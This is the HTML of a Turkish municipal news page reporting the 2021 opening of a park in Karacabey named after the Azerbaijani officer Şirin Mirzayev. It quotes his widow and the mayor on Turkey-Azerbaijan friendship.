

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.akbelediyeler.com.tr/diger/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-h2050.html
body_size: 12860
content:
<!DOCTYPE html> <html lang="tr"> <head> <meta charset="utf-8"> <title>Azerbaycanlı milli kahraman Mirzayev&#039;in adı Karacabey&#039;de ölümsüzleştirildi</title> <meta name="description" content="Aldığı önemli askeri eğitimlerin ardından Azerbaycan&#039;da özellikle 1990 yıllarında orduda yaptığı başarılı çalışmalar ve operasyonlarla önemli" /> <meta name="keywords" content="Azerbaycan" /> <meta name="news_keywords" content="Azerbaycan" /> <link rel="manifest" href="https://www.akbelediyeler.com.tr/_themes/hs-elegant/manifest.json"> <meta name="viewport" content="width=970, initial-scale=1, shrink-to-fit=no" /> <meta name="theme-color" content="#dc3545"/> <link rel="alternate" href="https://www.akbelediyeler.com.tr/m/diger/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-h2050.html" hreflang="tr" media="only screen and (max-width: 640px)"/> <link rel="canonical" href="https://www.akbelediyeler.com.tr/diger/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-h2050.html"> <link rel="amphtml" href="https://www.akbelediyeler.com.tr/amp/diger/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-h2050.html"> <link rel="shortcut icon" href="https://www.akbelediyeler.com.tr/_themes/hs-elegant/images/favicon.ico"> <style type="text/css"> @import url('https://www.akbelediyeler.com.tr/_themes/hs-elegant/style/main.min.css?v=1'); </style> <link href="https://www.akbelediyeler.com.tr/_themes/hs-elegant/style/font/work-sans.css?v=1" rel="stylesheet"> <meta property="og:site_name" content="" /> <meta property="og:title" content="Azerbaycanlı milli kahraman Mirzayev&#039;in adı Karacabey&#039;de ölümsüzleştirildi" /> <meta property="og:description" content="Aldığı önemli askeri eğitimlerin ardından Azerbaycan&#039;da özellikle 1990 yıllarında orduda yaptığı başarılı çalışmalar ve operasyonlarla önemli" /> <meta property="og:image" content="https://www.akbelediyeler.com.tr/images/haberler/2021/10/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-olumsuzlestirildi_835b6.jpg" /> <meta property="og:type" content="article" /> <meta property="og:url" content="https://www.akbelediyeler.com.tr/diger/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-h2050.html" /> <meta name="twitter:card" content="summary_large_image" /><meta property="og:title" content="Azerbaycanlı milli kahraman Mirzayev&#039;in adı Karacabey&#039;de ölümsüzleştirildi" /> <meta name="twitter:url" content="http://www.akbelediyeler.com.tr/diger/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-h2050.html" /> <meta name="twitter:domain" content="https://www.akbelediyeler.com.tr/" /> <meta name="twitter:site" content="AKBelediyeler_" /> <meta name="twitter:title" content="Azerbaycanlı milli kahraman Mirzayev&#039;in adı Karacabey&#039;de ölümsüzleştirildi" /> <meta name="twitter:description" content="Aldığı önemli askeri eğitimlerin ardından Azerbaycan’da özellikle 1990 yıllarında orduda yaptığı başarılı çalışmalar ve operasyonlarla önemli görevler üstlenen ve 1992 yılında bir operasyon anında mayına basarak şehit olan Şirin Mirzayev, o dönem önemli askeri başarıları ile 11 köyün Ermeni işgalinden alınmasını sağlamıştı. " /> <meta name="twitter:image:src" content="https://www.akbelediyeler.com.tr/images/haberler/2021/10/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-olumsuzlestirildi_835b6.jpg" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="og:image:width" content="637" /> <meta property="og:image:height" content="332" /> <link rel="image_src" type="image/jpeg" href="https://www.akbelediyeler.com.tr/images/haberler/2021/10/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-olumsuzlestirildi_835b6.jpg" /> <meta name="dc.language" content="tr"> <meta name="dc.source" content="https://www.akbelediyeler.com.tr/"> <meta name="dc.title" content="Azerbaycanlı milli kahraman Mirzayev&#039;in adı Karacabey&#039;de ölümsüzleştirildi"> <meta name="dc.keywords" content="Azerbaycan"> <meta name="dc.description" content="Aldığı önemli askeri eğitimlerin ardından Azerbaycan&#039;da özellikle 1990 yıllarında orduda yaptığı başarılı çalışmalar ve operasyonlarla önemli"> <link rel="dns-prefetch" href="//www.akbelediyeler.com.tr"> <link rel="dns-prefetch" href="//www.google-analytics.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//mc.yandex.ru"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="dns-prefetch" href="//googleads.g.doubleclick.net"> <link rel="dns-prefetch" href="//google.com"> <link rel="dns-prefetch" href="//gstatic.com"> <link rel="dns-prefetch" href="//connect.facebook.net"> <link rel="dns-prefetch" href="//graph.facebook.com"> <link rel="dns-prefetch" href="//linkedin.com"> <link rel="dns-prefetch" href="//ap.pinterest.com"> <!--[if lt IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]--> <!--[if IE 8]> <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]--> <!--[if IE 9]> <html class="no-js lt-ie10 ie9"> <![endif]--> <!--[if gt IE 9]> <html class="no-js gt-ie9"> <![endif]--> <!--[if !IE] <![IGNORE[--><!--[IGNORE[]]--> <meta name="google-site-verification" content="44RTuMs7snMpcrzKBVKeUcFQVyvbM9tujLU6c_Nnnao" /> </head> <body data-color="default" data-header="header-2"> <div id="navbar" class="bg-white sticky-top shadow-sm"> <nav class="navbar navbar-expand navbar-light border-bottom"> <div class="container"> <a class="navbar-brand pr-2" href="https://www.akbelediyeler.com.tr/"><img src="https://www.akbelediyeler.com.tr/images/banner/AK_SYTE_1.jpg" alt="Azerbaycanlı milli kahraman Mirzayev&#039;in adı Karacabey&#039;de ölümsüzleştirildi" class="img-fluid"></a> <ul class="navbar-nav"> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.akbelediyeler.com.tr/galeri" title="GALERİLER"> <i class="fas fa-images text-danger fa-lg mr-1"></i> GALERİLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.akbelediyeler.com.tr/webtv" title="VİDEOLAR"> <i class="fas fa-video text-danger fa-lg mr-1"></i> VİDEOLAR </a> </li> </ul> <ul class="navbar-nav ml-auto"> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="badge badge-danger rounded-circle position-absolute" id="notifyCount" style="display:none"></div> <i class="far fa-bell fa-fx"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="notifyItems"> <h6 class="text-center pt-2 text-danger font-weight-bold text-uppercase">Bildirimler</h6> <div class="items"> <div class="text-danger text-center">Henüz bir bildirim bulunmuyor!</div> </div> <a href="https://www.akbelediyeler.com.tr/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Bildirimler</a> </div> </li> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="far fa-bookmark fa-fx text-info"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="savedItems"> <h6 class="text-center pt-2 text-info font-weight-bold text-uppercase">Kaydettiklerim</h6> <div class="items"> <div class="text-danger text-center">Henüz kaydedilmiş bir içerik bulunmuyor!</div> </div> <a href="https://www.akbelediyeler.com.tr/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Kaydettiklerim</a> </div> </li> <li class="nav-item" id="memberArea"></li> <li class="nav-item"><a href="javascript:;" id="searchOpenButton" class="nav-link btn btn-lg ml-2"><i class="fas fa-search fa-fx"></i></a></li> </ul> </div> </nav> <nav class="navbar navbar-expand navbar-light"> <div class="container"> <ul class="navbar-nav"> <li class="nav-item dropdown"> <a class="nav-link font-weight-bold" href="#" id="mega-menu" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-bars fa-fx fa-lg"></i> </a> <div class="dropdown-menu mega-menu shadow-sm p-4" aria-labelledby="mega-menu"> <div class="row"> <a href="https://www.akbelediyeler.com.tr/diger" title="DİĞER" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-globe fa-fw text-danger"></i>DİĞER</a> </div> <div class="dropdown-divider mt-2 mb-3"></div> <div class="row"> <a href="https://www.akbelediyeler.com.tr/" class="col-4 mb-1" title="Ana Sayfa"> <i class="fas fa-angle-right fa-fw text-danger"></i> Ana Sayfa </a> <a href="https://www.akbelediyeler.com.tr/webtv" class="col-4 mb-1" title="Video Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Video Galeri </a> <a href="https://www.akbelediyeler.com.tr/galeri" class="col-4 mb-1" title="Foto Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Foto Galeri </a> <a href="https://www.akbelediyeler.com.tr/kunye.html" class="col-4 mb-1" title="Künye"> <i class="fas fa-angle-right fa-fw text-danger"></i> Künye </a> <a href="https://www.akbelediyeler.com.tr/iletisim.html" class="col-4 mb-1" title="İletişim"> <i class="fas fa-angle-right fa-fw text-danger"></i> İletişim </a> <a href="https://www.akbelediyeler.com.tr/sitene-ekle.html" class="col-4 mb-1" title="Sitene Ekle"> <i class="fas fa-angle-right fa-fw text-danger"></i> Sitene Ekle </a> </div> </div> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.akbelediyeler.com.tr/gundem" title="GÜNDEM"> <i class="fas fa-angle-right text-danger mr-1"></i>GÜNDEM </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.akbelediyeler.com.tr/buyuksehirler" title="BÜYÜKŞEHİRLER"> <i class="fas fa-angle-right text-danger mr-1"></i>BÜYÜKŞEHİRLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.akbelediyeler.com.tr/iller" title="İLLER"> <i class="fas fa-angle-right text-danger mr-1"></i>İLLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.akbelediyeler.com.tr/ilceler" title="İLÇELER"> <i class="fas fa-angle-right text-danger mr-1"></i>İLÇELER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.akbelediyeler.com.tr/beldeler" title="BELDELER"> <i class="fas fa-angle-right text-danger mr-1"></i>BELDELER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.akbelediyeler.com.tr/birlikler" title="BİRLİKLER"> <i class="fas fa-angle-right text-danger mr-1"></i>BİRLİKLER </a> </li> </ul> </div> </nav> </div> <div id="left-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="421" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins> <script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script> </p> </div> <div id="right-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="421" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins> <script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script> </p> </div> <main class="container"> <!-- SIDEBAR İÇEREN İKİ SÜTUNLU BÖLÜM --> <div id="double-section" class="my-3 mb-0"> <div class="row"> <div class="col-8"> <div id="infinityContainer"> <div class="inf_append current_news" news_id="2050" data-title="Azerbaycanlı milli kahraman Mirzayev&#039;in adı Karacabey&#039;de ölümsüzleştirildi" data-path="aHR0cDovL3d3dy5ha2JlbGVkaXllbGVyLmNvbS50ci9kaWdlci9hemVyYmF5Y2FubGktbWlsbGkta2FocmFtYW4tbWlyemF5ZXYtaW4tYWRpLWthcmFjYWJleS1kZS1oMjA1MC5odG1s"> <div id="news-detail" class="card shadow-sm mb-3"> <div class="card-header bg-white"> <h1 class="card-title">Azerbaycanlı milli kahraman Mirzayev&#039;in adı Karacabey&#039;de ölümsüzleştirildi</h1> <h2 class="lead"> Aldığı önemli askeri eğitimlerin ardından Azerbaycan’da özellikle 1990 yıllarında orduda yaptığı başarılı çalışmalar ve operasyonlarla önemli görevler üstlenen ve 1992 yılında bir operasyon anında mayına basarak şehit olan Şirin Mirzayev, o dönem önemli askeri başarıları ile 11 köyün Ermeni işgalinden alınmasını sağlamıştı. </h2> <div class="border-top pt-2 text-secondary"> <a href="https://www.akbelediyeler.com.tr/diger" title="DİĞER" class="btn btn-info btn-sm text-white text-uppercase">DİĞER</a> <i class="far fa-clock fa-fx text-info pl-3"></i> 08.10.2021, 17:04 </div> </div> <div class="position-relative mb-2"> <img class="img-fluid lazyload" src="https://www.akbelediyeler.com.tr/_themes/hs-elegant/images/space.png" data-src="https://www.akbelediyeler.com.tr/images/haberler/2021/10/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-olumsuzlestirildi_835b6.jpg" alt="Azerbaycanlı milli kahraman Mirzayev&#039;in adı Karacabey&#039;de ölümsüzleştirildi" width="100%"> </div> <div class="card-body"> <div class="social-buttons"> <a href="javascript:;" data-platform-name="facebook" class="btn btn-primary btn-sm"><i class="fab fa-facebook-f"></i></a> <a href="javascript:;" data-platform-name="twitter" class="btn btn-info btn-sm"><i class="fab fa-twitter"></i></a> <a href="javascript:;" data-platform-name="linkedin" class="btn btn-primary btn-sm"><i class="fab fa-linkedin-in"></i></a> <a href="javascript:;" data-platform-name="pinterest" class="btn btn-danger btn-sm"><i class="fab fa-pinterest-p"></i></a> <a href="javascript:;" data-platform-name="whatsapp" class="btn btn-success btn-sm"><i class="fab fa-whatsapp"></i></a> <a href="javascript:;" data-platform-name="email" class="btn btn-dark btn-sm"><i class="far fa-envelope"></i></a> <a href="javascript:;" data-platform-name="print" class="btn btn-dark btn-sm"><i class="fas fa-print"></i></a> <a href="javascript:;" style="display:none;" data-platform-name="save" class="btn btn-info btn-sm text-uppercase save-unsave-button"><i class="far fa-bookmark pr-1"></i> Kaydet</a> <div class="float-right btn-group" role="group"> <a href="javascript:;" onclick="textDown(2050)" class="btn btn-secondary btn-sm">A<sup>-</sup></a> <a href="javascript:;" onclick="textUp(2050)"class="btn btn-secondary btn-sm">A<sup>+</sup></a> </div> </div> <div id="article-text" class="mt-4" data-text-id="2050"> <p>Karacabey Belediyesi, geçtiğimiz aylarda aldığı kararla Kurşunlu’daki sahil kenarında bulunan parka, <strong class="klink">Azerbaycan</strong>lı Şehit Şirin Mirzayev’in ismini vermeyi kararlaştırmıştı. Ve Kurşunlu Mahallesi’nde Mirzayev’in adının verildiği park, geçtiğimiz günlerde Azerbaycan’dan gelen ve aralarında Şirin Mirzayev’in eşinin de yer aldığı heyet ile açılışı gerçekleştirildi.</p> <p>Açılış töreninde ilk olarak mehteran gösteri gerçekleştirildi. Özellikle mehteran tarafından çalınan ‘Çırpınırdı Karadeniz’ isimli eser, duygulu anların yaşanmasına neden oldu.</p> <p><span style="color:#ff0000;"><b>Dostluğumuz hiç sarsılmasın</b></span></p> <p>Mehteran gösterisinin ardından, Şehit Şirin Mirzayev’in eşi ve aynı zamanda, geçmiş dönem Azerbaycan Milletvekili olan Flora Mirzayev yaptığı konuşmada, “Bizler çetin günlerden geçtik. 90’larda Hocalı soykırımını yaşmış bir halkız. O günleri Allah bir daha yaşatmasın. O günleri yaşamışken, biz bir daha ayağa kalkar mıyız bilemezdim. Ama Türkün gücü, Türkün büyüklüğü, özünü bir daha gösterdi. Ben bugün bir kez daha size minnettarlığımı belirtirim. Bu parka Şirin Mirzayev’in adı verilmesi. Çok manzaralı bir yerde, böyle bir parka adının verilmesinde emeği geçen her birinize teşekkür ederim. Bu açılışa katılıp bizimle olan herkese minnettarlığımı ifade ederim. Var olsun Azerbaycan ve Türkiye Cumhuriyeti. Bizim dostluğumuz hiç sarsılmasın. Benim hayat yoldaşımı böyle andınız, geldiniz, iştirak ettiniz; hepinize minnettarım” dedi.</p> <p>Flora Mirzayev konuşmasının ardından ise Karabağ’ın Şuşa şehrindeki bir çeşmeyi tasvir eden tabloyu, Başkan Ali Özkan’a hediye ederken, “Bu tabloyu rastgele seçmedim. Bu tabloda gördüğünüz Şuşa’nın medeniyetinin simgesidir. İşgal döneminde bu çeşme ve suyu kesilmişti. Karabağ’ın en güzide yerlerinden biridir, temsildir, simgedir” ifadeleriyle konuşmasını sonlandırdı.</p> <p><span style="color:#ff0000;"><strong>Başkan Özkan, Vahabzade’den alıntı yaptı</strong></span></p> <p>Törende konuşan Belediye Başkanı Ali Özkan da “Azerbaycanlı şair ve yazar Bahtiyar Vahabzade, Türkiye hakkındaki düşüncelerini birçok şiirinde anlatmıştır. Azerbaycan Türkiye şiirinde iki kardeş ülkeyi şöyle anlatıyor: ‘Bir ananın iki oğlu, bir ağacın iki kolu, o da ulu bu da ulu, Azerbaycan Türkiye. Dinimiz bir, dilimiz bir, ayımız bir, yılımız bir, aşkımız bir, yolumuz bir Azerbaycan Türkiye. Anayurtta yuva kurdum, ata yurda gönül verdim, ana yurdum ata yurdum Azerbaycan Türkiye.’ İşte, Azerbaycan ve Türkiye zor günlerinde daima birbirlerinin yardımına koşmuş, sıkıntılı günlerinde kardeşlik duygularını en güzel şekilde göstermişlerdir. 1990 Marmara depremiyle sarsılan Türkiye’nin yanında olan Azerbaycan halkı, dost elini ülkemize uzatmıştır. Bu depremde birçok insanı olduğu gibi Bahtiyar Vahabzade’yi de duygulandıran şöyle bir olay yaşanır: Türkiye’de deprem olduğunu duyan Azerbaycan halkı, Türkiye’ye yardım için seferber olur. Ahmetli kasabasından gelen ihtiyar eline tutuşturduğu 10.000 manatı, yaklaşık 2 dolar; görevli şahsa uzatır, orada bulunan vazifeli yaşlı vatandaşın durumundan kendisinin de yardıma muhtaç birisi olduğunu anlayarak, ‘Bu parayı sen kendin için kullansan, senin de ihtiyacın var’ der. İhtiyar, ‘Benden önce, Türkiye’de kardeşlerim orada, az da olsa bu parayı onlara ulaştırın’’ cevabı verir. Türkiye’yi derinden sarsan bu felaketin yankılarını Vahabzade’nin deprem şiirinde görmek de mümkündür” dedi.</p> <p><span style="color:#ff0000;"><strong>Türkiye-Azerbaycan dostluğunun da önemli bir simgesi oldu</strong></span></p> <p>Özkan yaptığı açıklamada, “Ermeni işgaline karşı Azerbaycan ordusunun başarılı olmasında önemli bir rol oynayan ve komutasındaki askerlerle birlikte, önemli yerleşimleri işgalden kurtaran Şehit Şirin Mirzayev’in adı, Türkiye’de ilçemizde ölümsüzleşmiştir. İki ülkenin kardeşliğini temsil eden bu park, aynı zamanda Türkiye-Azerbaycan dostluğunun da önemli bir simgesi olmuştur. Hayırlı olsun” dedi.</p> <p>Konuşmalarından ardından ise protokol üyeleri ile birlikte parkın açılışı gerçekleştirildi.</p> <p>Düzenlenen törende; Bursa Büyükşehir Belediyesi Başkan Vekili Süleyman Çelik, Karacabey Cumhuriyet Başsavcısı Sadullah Gümüş, AK Parti Bursa İl Başkan Yardımcıları Savaş Albayrak ve Ferhat Erol ile İlçe Başkanı Ertem İşcan’ın yanı sıra; Azerbaycan’dan geçmiş dönem Milletvekili ve Şehit Albay Şirin Mirzayev'in eşi Flora Kasımova, Azerbaycan Bakanlık Danışmanı Vesile Zeynalova, Gazeteci Rüfat Sarabi, İstanbul Dernek Başkan Yardımcısı Vefa Aktuz ve GİMAZ Dernek Başkanı Hüseyin Veliyev yer aldı.</p> </div> </div> <div class="card-footer bg-white text-secondary"> <div class="news-tags"> <a href="https://www.akbelediyeler.com.tr/haberleri/Azerbaycan" title="Azerbaycan" class="btn btn-outline-secondary btn-sm mb-2">#Azerbaycan</a> </div> </div> </div> <div id="comments" class="card shadow-sm mb-3 comments"> <div class="card-body"> <div class="widget-title first-word text-info mb-3 text-uppercase"> Yorumlar (0) </div> <div class="alert alert-info answer" style="display:none;"><b>@name</b> kişisine cevap olarak <button type="button" class="close remove" data-dismiss="alert" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> </div> <div id="comment-result2050" class="alert alert-success" style="display:none;"> <p class="text-center m-0">Yorumunuz başarılı bir şekilde gönderilmiştir. Editörlerimizin onayının ardından yayınlanacaktır!</p> </div> <form id="comment-form2050"> <input name="hid" type="hidden" value="2050"/> <input name="mid" type="hidden" value="2050"/> <input name="uid" type="hidden" value="0"/> <input name="cevap_id" type="hidden" value="0"/> <input type="hidden" name="cevap" value="" class="answer" /> <input type="hidden" name="tip" value="haber" /> <div class="form-row"> <div class="form-group col-12"> <textarea class="form-control" name="yorum" id="comment" rows="3" placeholder="Siz de yorum ve düşüncelerinizi bizimle paylaşın." required></textarea> </div> <div class="form-group col-9"> <input type="text" class="form-control" name="isim" id="name" placeholder="Adınızı girin." required> </div> <div class="col-3"> <button type="button" onclick="javascript:comment_send(2050);return false;" class="btn btn-info btn-block text-uppercase">Gönder</button> </div> </div> </form> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request" style="display: none;"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> </div> <a href="https://www.akbelediyeler.com.tr/buyuksehirler/tarihin-onundeki-engeller-kalkiyor-h2051.html" class="sonrakiHaber"></a> </div> </div> </div> <!-- Sidebar solundaki ana bölüm bitti --> <!-- SIDEBAR BOLUMU --> <div class="col-4"> <!-- İLGİLİ HABERLER --> <div id="similar-news" class="mb-3"> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.akbelediyeler.com.tr/diger/bursa-spor-turizminin-de-gozdesi-oluyor-h2471.html" title="Bursa, spor turizminin de gözdesi oluyor"> <img alt="Bursa, spor turizminin de gözdesi oluyor" class="img-fluid align-self-center lazyload" src="https://www.akbelediyeler.com.tr/_themes/hs-elegant/images/space.png" data-src="https://www.akbelediyeler.com.tr/images/resize/95/135x87/haberler/thumbs/2023/08/bursa-spor-turizminin-de-gozdesi-oluyor_33e38.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.akbelediyeler.com.tr/diger/bursa-spor-turizminin-de-gozdesi-oluyor-h2471.html" title="Bursa, spor turizminin de gözdesi oluyor"> Bursa, spor turizminin de gözdesi oluyor </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.akbelediyeler.com.tr/diger/cimnastikte-yildirim-firtinasi-h2470.html" title="Cimnastikte Yıldırım fırtınası"> <img alt="Cimnastikte Yıldırım fırtınası" class="img-fluid align-self-center lazyload" src="https://www.akbelediyeler.com.tr/_themes/hs-elegant/images/space.png" data-src="https://www.akbelediyeler.com.tr/images/resize/95/135x87/haberler/thumbs/2023/08/cimnastikte-yildirim-firtinasi_fdf52.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.akbelediyeler.com.tr/diger/cimnastikte-yildirim-firtinasi-h2470.html" title="Cimnastikte Yıldırım fırtınası"> Cimnastikte Yıldırım fırtınası </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.akbelediyeler.com.tr/diger/halkla-ic-ice-halk-icin-belediye-osmangazi-h2453.html" title="Halkla iç içe, halk için belediye Osmangazi"> <img alt="Halkla iç içe, halk için belediye Osmangazi" class="img-fluid align-self-center lazyload" src="https://www.akbelediyeler.com.tr/_themes/hs-elegant/images/space.png" data-src="https://www.akbelediyeler.com.tr/images/resize/95/135x87/haberler/thumbs/2023/02/halkla-ic-ice-halk-icin-belediye-osmangazi_32670.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.akbelediyeler.com.tr/diger/halkla-ic-ice-halk-icin-belediye-osmangazi-h2453.html" title="Halkla iç içe, halk için belediye Osmangazi"> Halkla iç içe, halk için belediye Osmangazi </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.akbelediyeler.com.tr/diger/buski-33-yasinda-h2439.html" title="BUSKİ 33 yaşında"> <img alt="BUSKİ 33 yaşında" class="img-fluid align-self-center lazyload" src="https://www.akbelediyeler.com.tr/_themes/hs-elegant/images/space.png" data-src="https://www.akbelediyeler.com.tr/images/resize/95/135x87/haberler/thumbs/2022/09/buski-33-yasinda_2da10.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.akbelediyeler.com.tr/diger/buski-33-yasinda-h2439.html" title="BUSKİ 33 yaşında"> BUSKİ 33 yaşında </a> </h6> </div> </div> <div class="media bg-white shadow-sm"> <a href="https://www.akbelediyeler.com.tr/diger/macera-bursa-kapilarini-acti-h2417.html" title="‘Macera Bursa’ kapılarını açtı"> <img alt="‘Macera Bursa’ kapılarını açtı" class="img-fluid align-self-center lazyload" src="https://www.akbelediyeler.com.tr/_themes/hs-elegant/images/space.png" data-src="https://www.akbelediyeler.com.tr/images/resize/95/135x87/haberler/thumbs/2022/08/macera-bursa-kapilarini-acti_69e85.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.akbelediyeler.com.tr/diger/macera-bursa-kapilarini-acti-h2417.html" title="‘Macera Bursa’ kapılarını açtı"> ‘Macera Bursa’ kapılarını açtı </a> </h6> </div> </div> </div> <!-- HAVA DURUMU --> <div id="weather-widget" class="mb-3"> <div class="card shadow-sm bg-info"> <div class="card-body"> <div class="row"> <div class="col-6 weather-degree text-light" data-name="weather-degree"> <i class="wi wi-day-cloudy text-warning"></i> 13° </div> <div class="col-6 weather-city pt-3"> <div class="form-group text-center"> <select data-name="weather-select" class="mb-1"> <option value="TUXX0061" >Adana</option> <option value="9267066" >Adıyaman</option> <option value="TUXX0046" >Afyon</option> <option value="771" >Ağrı</option> <option value="901" >Aksaray</option> <option value="1412" >Amasya</option> <option value="TUXX0002" >Ankara</option> <option value="TUXX0004" >Antalya</option> <option value="1885" >Ardahan</option> <option value="9264197" >Artvin</option> <option value="TUXX0051" >Aydın</option> <option value="TUXX0041" >Balıkesir</option> <option value="3037" >Bartın</option> <option value="9261679" >Batman</option> <option value="3200" >Bayburt</option> <option value="3946" >Bilecik</option> <option value="9260548" >Bingöl</option> <option value="4045" >Bitlis</option> <option value="TUXX0032" >Bolu</option> <option value="5249" >Burdur</option> <option value="TUXX0039" selected>Bursa</option> <option value="TUXX0037" >Çanakkale</option> <option value="9258078" >Çankırı</option> <option value="TUXX0033" >Çorum</option> <option value="8899" >Denizli</option> <option value="TUXX0010" >Diyarbakır</option> <option value="9252670" >Düzce</option> <option value="TUXX0030" >Edirne</option> <option value="TUXX0049" >Elazığ</option> <option value="TUXX0035" >Erzincan</option> <option value="TUXX0013" >Erzurum</option> <option value="TUXX0040" >Eskişehir</option> <option value="TUXX0055" >Gaziantep</option> <option value="12125" >Giresun</option> <option value="9248871" >Gümüşhane</option> <option value="9255950" >Hakkari</option> <option value="1694" >Hatay</option> <option value="9245907" >Iğdır</option> <option value="TUXX0052" 